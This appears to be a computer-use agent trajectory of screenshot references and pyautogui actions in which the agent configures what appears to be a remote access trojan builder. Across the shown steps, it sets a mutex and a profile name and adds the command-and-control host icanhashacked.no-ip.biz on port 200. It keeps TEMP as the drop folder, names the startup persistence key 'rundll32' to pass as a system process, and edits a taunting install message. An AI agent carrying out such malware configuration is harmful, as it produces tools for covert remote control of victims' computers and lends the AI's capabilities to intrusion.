
pyautogui.click(593, 239)
pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.press('Return')

# - Generate a random mutex and set the profile name to 'test1'
pyautogui.click(814, 308)
pyautogui.click(814, 309)
pyautogui.click(747, 326)
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('Tab')

pyautogui.write('test1')
# - Add icanhashacked.no-ip.biz on port 200 in Network Settings and delete the duplicate entry
pyautogui.click(609, 334)

pyautogui.click(859, 232)

pyautogui.click(698, 247)
pyautogui.rightClick(724, 261)
pyautogui.click(773, 266)

# - In Module Startup, keep TEMP as the drop folder and set the startup key name to rundll32
pyautogui.click(606, 343)

pyautogui.click(716, 257)
pyautogui.click(716, 257)

pyautogui.click(716, 257)

pyautogui.press('Tab')
pyautogui.write('rund')
pyautogui.write('ll32')
pyautogui.press('Tab')
# - Enable the install message box and preview the default message
pyautogui.click(606, 353)

pyautogui.click(656, 231)
pyautogui.click(795, 251)

pyautogui.click(768, 390)

pyautogui.press('Return')

# - Change the message to 'icanhashacked got you', preview it, then switch the message box off
pyautogui.hotkey('ctrl', 'a')
pyautogui.write('i')

pyautogui.write('canhasha')
pyautogui.write('cked ')
pyautogui.write('got you')
pyautogui.click(767, 388)
